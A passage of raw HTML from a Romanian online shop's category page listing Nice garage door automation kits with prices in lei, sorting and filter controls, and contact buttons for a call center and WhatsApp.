                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                        <span><bdi><span>2771</span>Lei</bdi></span>
                    </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_1193_16" data-ca-filter-id="16" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[16]" value=""  />

                <input type="hidden" id="slider_1193_16_json" value='{
            "disabled": false,
            "min": 912,
            "max": 2771,
            "left": 912,
            "right": 2771,
            "step": 1,
            "extra": "RON"
        }' />
        </div>
                                    
    </div>
    

<div class="ty-product-filters__tools clearfix hidden" data-ca-product-filters="tools">

    <a href="https://nice.ro/usi-garaj.html?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128" rel="nofollow" class="ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-target-id="product_filters_*,selected_filters_*,products_search_*,category_products_*,currencies_*,languages_*,product_features_*">
        <span class="ty-icon ty-icon-cw ty-product-filters__reset-icon" ></span>
        Resetati
    </a>

</div>

</div>
<!--product_filters_1193--></div>

<div data-ca-tooltip-layout="true" class="hidden">
    <button type="button" data-ca-scroll=".ty-mainbox-title" class="cm-scroll ty-tooltip--link ty-tooltip--filter"><span class="tooltip-arrow"></span></button>
</div>
</div>
    </div>
                            </div>
                                                
                                    <div class="span12  main-content-grid" >
                                    <input type="hidden" class="ga-block-marker-main">        <div class="ty-mainbox-container clearfix produse-nice-allaround">
                                    <h1 class="ty-mainbox-title">
                                                                <span >Usi garaj</span>
                                        
                </h1>
            
                    <div class="ty-mainbox-body"><div id="category_products_248">

    <div class="ty-wysiwyg-content ty-mb-s" ><style type="text/css">.whatsapp-support {
        width: 180px;
        height: auto;
        display: flex;
        align-items: center;
        justify-content: center;
        background-color: #01569D;
        color: white;
        font-size: 13.5px;
        line-height: 15px;
        font-weight: bold;
        text-align: center;
        border-radius: 10px;
        cursor: pointer;
        text-decoration: none;
        padding: 5px;
    }

    .whatsapp-support:hover {
        background-color: #012B4F;
        color: white;
    }

    .whatsapp-support-main {
        padding-right: 5px;
        padding-bottom: 5px;
    }

    .support-div-main {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
</style>
<div class="support-div-main">
<div class="whatsapp-support-main"><a class="whatsapp-support" href="tel:+0348880021" target="_blank"><img src="https://www.ultramaster.ro/images/tibi/ultramaster.ro_call_center_icon.png" style="width: 30px; height: 30px;" />Call Center 0348880021 </a></div>

<div class="whatsapp-support-main"><a class="whatsapp-support" href="https://wa.me/40771639838" target="_blank"><img alt="WhatsApp Icon" src="https://www.ultramaster.ro/images/tibi/whatsapp_icon-01.png" style="width: 30px; height: 30px;" />WhatsApp NICE 0771639838 </a></div>
</div>
</div>



    
    
    

    <!-- Inline script moved to the bottom of the page -->
    

            
    <div class="ty-pagination-container cm-pagination-container" id="pagination_contents">

    
    

        
            <div class="ty-sort-container">
    

    

    <div class="ty-sort-dropdown">
    <a id="sw_elm_sort_fields" class="ty-sort-dropdown__wrapper cm-combination">Sortare după discount : de la mare la mic<span class="ty-icon ty-icon-down-micro ty-sort-dropdown__icon" ></span></a>
    <ul id="elm_sort_fields" class="ty-sort-dropdown__content cm-popup-box hidden">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-timestamp-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://nice.ro/usi-garaj.html?items_per_page=128&amp;sort_by=timestamp&amp;sort_order=desc" rel="nofollow">Produsele mai noi apar primele</a>
                    </li>
                                                                                                                                                                                                                                                <li class="sort-by-position-asc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://nice.ro/usi-garaj.html?items_per_page=128&amp;sort_by=position&amp;sort_order=asc" rel="nofollow">Sortati crescator in functie de pozitie</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-price-asc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://nice.ro/usi-garaj.html?items_per_page=128&amp;sort_by=price&amp;sort_order=asc" rel="nofollow">Sortati crescator in functie de pret</a>
                    </li>
                                                                                                                                                <li class="sort-by-price-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://nice.ro/usi-garaj.html?items_per_page=128&amp;sort_by=price&amp;sort_order=desc" rel="nofollow">Sortati descrescator in functie de pret</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-popularity-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://nice.ro/usi-garaj.html?items_per_page=128&amp;sort_by=popularity&amp;sort_order=desc" rel="nofollow">Sortati in functie de popularitate</a>
                    </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="sort-by-bestsellers-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://nice.ro/usi-garaj.html?items_per_page=128&amp;sort_by=bestsellers&amp;sort_order=desc" rel="nofollow">Sortare după cel mai bine vândut</a>
                    </li>
                                                                                                                                                                                                            <li class="sort-by-on_sale-asc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://nice.ro/usi-garaj.html?items_per_page=128&amp;sort_by=on_sale&amp;sort_order=asc" rel="nofollow">Sortare după discount : de la mic la mare</a>
                    </li>
                                                                                        </ul>
</div>


<div class="ty-sort-dropdown">
<a id="sw_elm_pagination_steps" class="ty-sort-dropdown__wrapper cm-combination">128 Per pagina<span class="ty-icon ty-icon-down-micro ty-sort-dropdown__icon" ></span></a>
    <ul id="elm_pagination_steps" class="ty-sort-dropdown__content cm-popup-box hidden">
                            <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://nice.ro/usi-garaj.html?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=16" data-ca-target-id="pagination_contents" rel="nofollow">16 Per pagina</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://nice.ro/usi-garaj.html?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=32" data-ca-target-id="pagination_contents" rel="nofollow">32 Per pagina</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://nice.ro/usi-garaj.html?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=64" data-ca-target-id="pagination_contents" rel="nofollow">64 Per pagina</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://nice.ro/usi-garaj.html?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=120" data-ca-target-id="pagination_contents" rel="nofollow">120 Per pagina</a>
            </li>
                                    </ul>
</div>
</div>
    
            
    
    
    
        <!-- Inline script moved to the bottom of the page -->

        <div class="grid-list">
        <div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_1092" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[1092][product_id]" value="1092" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/automatizare-usa-garaj-nice-spinkit-11.html">
        <img class="ty-pict     cm-image" alt="Automatizare usa garaj, Nice SpinKit 11" title="Automatizare usa garaj, Nice SpinKit 11" id="det_img_1092" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/9/SpinKit_11.png" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/automatizare-usa-garaj-nice-spinkit-11.html" class="product-title" title="Automatizare usa garaj, Nice SpinKit 11" >Automatizare usa garaj, Nice SpinKit 11</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-1092" id="old_price_update_1092">
                                    
        <!--old_price_update_1092--></span>
    
            <span class="cm-reload-1092 ty-price-update" id="price_update_1092">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[1092][price]" value="1397" />
<input type="hidden" name="product_data[1092][product_code]" value="SPIN11KCE" />
                                                                                        <span class="ty-price" id="line_discounted_price_1092"><span id="sec_discounted_price_1092" class="ty-price-num">1.397</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_1092--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-1092 " id="add_to_cart_update_1092">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[1092][name]" value="Automatizare usa garaj, Nice SpinKit 11" />
<input type="hidden" name="product_data[1092][product_code]" value="SPIN11KCE" />
<input type="hidden" name="product_data[1092][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[1092][brand]" value=""/>
<input type="hidden" name="product_data[1092][variant]" value=""/>
        
 
    <a href="https://nice.ro/automatizare-usa-garaj-nice-spinkit-11.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_1092--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_1683" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[1683][product_id]" value="1683" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/automatizare-pentru-usi-sectionale-de-pana-la-20m-nice-soon-kit.html">
        <img class="ty-pict     cm-image" alt="Automatizare pentru usi sectionale garaj, Nice Soon Kit" title="Automatizare pentru usi sectionale garaj, Nice Soon Kit" id="det_img_1683" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/9/SO2000_A_-2.jpg" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/automatizare-pentru-usi-sectionale-de-pana-la-20m-nice-soon-kit.html" class="product-title" title="Automatizare pentru usi sectionale garaj, Nice Soon Kit" >Automatizare pentru usi sectionale garaj, Nice Soon Kit</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-1683" id="old_price_update_1683">
                                    
        <!--old_price_update_1683--></span>
    
            <span class="cm-reload-1683 ty-price-update" id="price_update_1683">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[1683][price]" value="2771" />
<input type="hidden" name="product_data[1683][product_code]" value="N-SO2000/A Kit" />
                                                                                        <span class="ty-price" id="line_discounted_price_1683"><span id="sec_discounted_price_1683" class="ty-price-num">2.771</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_1683--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-1683 " id="add_to_cart_update_1683">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[1683][name]" value="Automatizare pentru usi sectionale garaj, Nice Soon Kit" />
<input type="hidden" name="product_data[1683][product_code]" value="N-SO2000/A Kit" />
<input type="hidden" name="product_data[1683][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[1683][brand]" value=""/>
<input type="hidden" name="product_data[1683][variant]" value=""/>
        
 
    <a href="https://nice.ro/automatizare-pentru-usi-sectionale-de-pana-la-20m-nice-soon-kit.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_1683--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_2165" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[2165][product_id]" value="2165" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650.html">
        <img class="ty-pict     cm-image" alt="Automatizare usa de garaj Nice SpyKit 650" title="Automatizare usa de garaj Nice SpyKit 650" id="det_img_2165" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/9/SPY650KCE.png" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650.html" class="product-title" title="Automatizare usa de garaj Nice SpyKit 650" >Automatizare usa de garaj Nice SpyKit 650</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-2165" id="old_price_update_2165">
                                    
        <!--old_price_update_2165--></span>
    
            <span class="cm-reload-2165 ty-price-update" id="price_update_2165">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[2165][price]" value="1434" />
<input type="hidden" name="product_data[2165][product_code]" value="N-SPY650KCE" />
                                                                                        <span class="ty-price" id="line_discounted_price_2165"><span id="sec_discounted_price_2165" class="ty-price-num">1.434</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_2165--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-2165 " id="add_to_cart_update_2165">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[2165][name]" value="Automatizare usa de garaj Nice SpyKit 650" />
<input type="hidden" name="product_data[2165][product_code]" value="N-SPY650KCE" />
<input type="hidden" name="product_data[2165][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[2165][brand]" value=""/>
<input type="hidden" name="product_data[2165][variant]" value=""/>
        
 
    <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-650.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_2165--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_2166" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[2166][product_id]" value="2166" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-550.html">
        <img class="ty-pict     cm-image" alt="Automatizare usa de garaj Nice SpyKit 550" title="Automatizare usa de garaj Nice SpyKit 550" id="det_img_2166" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/9/SPY550KCE.png" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-550.html" class="product-title" title="Automatizare usa de garaj Nice SpyKit 550" >Automatizare usa de garaj Nice SpyKit 550</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-2166" id="old_price_update_2166">
                                    
        <!--old_price_update_2166--></span>
    
            <span class="cm-reload-2166 ty-price-update" id="price_update_2166">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[2166][price]" value="1454" />
<input type="hidden" name="product_data[2166][product_code]" value="N-SPY550KCE" />
                                                                                        <span class="ty-price" id="line_discounted_price_2166"><span id="sec_discounted_price_2166" class="ty-price-num">1.454</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_2166--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-2166 " id="add_to_cart_update_2166">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[2166][name]" value="Automatizare usa de garaj Nice SpyKit 550" />
<input type="hidden" name="product_data[2166][product_code]" value="N-SPY550KCE" />
<input type="hidden" name="product_data[2166][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[2166][brand]" value=""/>
<input type="hidden" name="product_data[2166][variant]" value=""/>
        
 
    <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-550.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_2166--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_2362" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[2362][product_id]" value="2362" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7.html">
        <img class="ty-pict     cm-image" alt="Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7" title="Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7" id="det_img_2362" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/10/nice.ro_SPIN23KCE_f0co-vm.png" />

    </a>


                    <span class="ty-discount-label cm-reload-2362" id="discount_label_update_2362">
            <span class="ty-discount-label__item" id="line_prc_discount_value_2362"><span class="ty-discount-label__value" id="prc_discount_value_label_2362">Discount 8%</span></span>
        <!--discount_label_update_2362--></span>
    

                            
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-2362" id="product_labels_update_2362">
                                                                                                        
                        <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Discount 8%</div>
    </div>
                        
        
            <!--product_labels_update_2362--></div>
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7.html" class="product-title" title="Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7" >Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7</a>    

</div>






    <div class="grid-list__rating">
            
    
                                
                                
            <a class="ty-product-review-reviews-stars__link "
            href="https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7.html?selected_section=product_reviews#product_reviews"
            title="The product is rated 4 out of 5 stars. Show review rating."
        >
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="4"
            data-ca-product-review-reviews-stars-full="4"
            data-ca-product-review-reviews-stars-is-half=""
                    ></div>
            </a>
    

    

    </div>

<div class="ty-grid-list__price ">
                    <span class="cm-reload-2362" id="old_price_update_2362">
                                                            <span class="ty-list-price ty-nowrap" id="line_old_price_2362"><span class="ty-strike"><span id="sec_old_price_2362" class="ty-list-price ty-nowrap">1.080</span>&nbsp;<span class="ty-list-price ty-nowrap">Lei</span></span></span>
                                        
        <!--old_price_update_2362--></span>
    
            <span class="cm-reload-2362 ty-price-update" id="price_update_2362">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[2362][price]" value="994" />
<input type="hidden" name="product_data[2362][product_code]" value="N-SNA7BD promo" />
                                                                                        <span class="ty-price" id="line_discounted_price_2362"><span id="sec_discounted_price_2362" class="ty-price-num">994</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_2362--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-2362 " id="add_to_cart_update_2362">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[2362][name]" value="Kit automatizare usa garaj Nice Spinbus Kit 22/23 SNA7" />
<input type="hidden" name="product_data[2362][product_code]" value="N-SNA7BD promo" />
<input type="hidden" name="product_data[2362][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[2362][brand]" value=""/>
<input type="hidden" name="product_data[2362][variant]" value=""/>
        
 
    <a href="https://nice.ro/kit-automatizare-usa-garaj-nice-spinbus-kit-22-23-sna7.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_2362--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_2545" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[2545][product_id]" value="2545" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-800kce.html">
        <img class="ty-pict     cm-image" alt="Automatizare usa de garaj Nice SpyKit 800KCE" title="Automatizare usa de garaj Nice SpyKit 800KCE" id="det_img_2545" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/9/SPY800KCE.png" />

    </a>


                    <span class="ty-discount-label cm-reload-2545" id="discount_label_update_2545">
            <span class="ty-discount-label__item" id="line_prc_discount_value_2545"><span class="ty-discount-label__value" id="prc_discount_value_label_2545">Discount 10%</span></span>
        <!--discount_label_update_2545--></span>
    

                            
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-2545" id="product_labels_update_2545">
                                                                                                        
                        <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Discount 10%</div>
    </div>
                        
        
            <!--product_labels_update_2545--></div>
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-800kce.html" class="product-title" title="Automatizare usa de garaj Nice SpyKit 800KCE" >Automatizare usa de garaj Nice SpyKit 800KCE</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-2545" id="old_price_update_2545">
                                                            <span class="ty-list-price ty-nowrap" id="line_old_price_2545"><span class="ty-strike"><span id="sec_old_price_2545" class="ty-list-price ty-nowrap">1.916</span>&nbsp;<span class="ty-list-price ty-nowrap">Lei</span></span></span>
                                        
        <!--old_price_update_2545--></span>
    
            <span class="cm-reload-2545 ty-price-update" id="price_update_2545">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[2545][price]" value="1724" />
<input type="hidden" name="product_data[2545][product_code]" value="N-SPY800KCE" />
                                                                                        <span class="ty-price" id="line_discounted_price_2545"><span id="sec_discounted_price_2545" class="ty-price-num">1.724</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_2545--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-2545 " id="add_to_cart_update_2545">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />

<input type="hidden" name="product_data[2545][name]" value="Automatizare usa de garaj Nice SpyKit 800KCE" />
<input type="hidden" name="product_data[2545][product_code]" value="N-SPY800KCE" />
<input type="hidden" name="product_data[2545][category]" value="Usi garaj"/>
<input type="hidden" name="product_data[2545][brand]" value=""/>
<input type="hidden" name="product_data[2545][variant]" value=""/>
        
 
    <a href="https://nice.ro/automatizare-usa-de-garaj-nice-spykit-800kce.html"  class="ty-btn ty-btn__primary ty-btn__big " >Selectati optiuni</a>


<!--add_to_cart_update_2545--></div>

                    </div>
                
                <div class="ty-grid-list__quick">
                                </div>
            
        
    </div>

<input type="hidden" name="security_hash" class="cm-no-hide-input" value="1468e83a79ddcfd9808155387b9545de" /></form>

</div></div><div class="ty-column4">
    
    


























    
    
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://nice.ro/" method="post" name="product_form_2771" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?sort_by=on_sale&amp;sort_order=desc&amp;items_per_page=128&amp;dispatch=categories.view&amp;category_id=138" />
<input type="hidden" name="product_data[2771][product_id]" value="2771" />
<div class="ty-grid-list__image">
    


        <a href="https://nice.ro/kit-automatizare-cu-motoreductor-electromecanic-pentru-usi-de-garaj-nice-ten-tnlkce.html">
        <img class="ty-pict     cm-image" alt="Kit de automatizare garaj Nice, TEN, TNLKCE" title="Kit de automatizare garaj Nice, TEN, TNLKCE" id="det_img_2771" width="150" height="150" src="https://nice.ro/images/thumbnails/150/150/detailed/9/TNLKCE.png" />

    </a>


            

                            
            
</div>

<div class="ty-grid-list__item-name">
    
                    <a href="https://nice.ro/kit-automatizare-cu-motoreductor-electromecanic-pentru-usi-de-garaj-nice-ten-tnlkce.html" class="product-title" title="Kit de automatizare garaj Nice, TEN, TNLKCE" >Kit de automatizare garaj Nice, TEN, TNLKCE</a>    

</div>







<div class="ty-grid-list__price ">
                    <span class="cm-reload-2771" id="old_price_update_2771">
                                    
        <!--old_price_update_2771--></span>
    
            <span class="cm-reload-2771 ty-price-update" id="price_update_2771">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="true" />
                                <input type="hidden" name="product_data[2771][price]" value="1939" />
<input type="hidden" name="product_data[2771][product_code]" value="N-TNLKCE" />
                                                                                        <span class="ty-price" id="line_discounted_price_2771"><span id="sec_discounted_price_2771" class="ty-price-num">1.939</span>&nbsp;<span class="ty-price-num">Lei</span></span>
                            
                        <!--price_update_2771--></span>


            

            
</div>

<div class="ty-grid-list__options">
    
</div>


        <div class="ty-grid-list__control">
                                                                <div class="button-container ty-center">
                                                <div class="cm-reload-2771 " id="add_to_cart_update_2771">
<input type="hidden" name="appearance[show_add_to_cart]" value="true" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
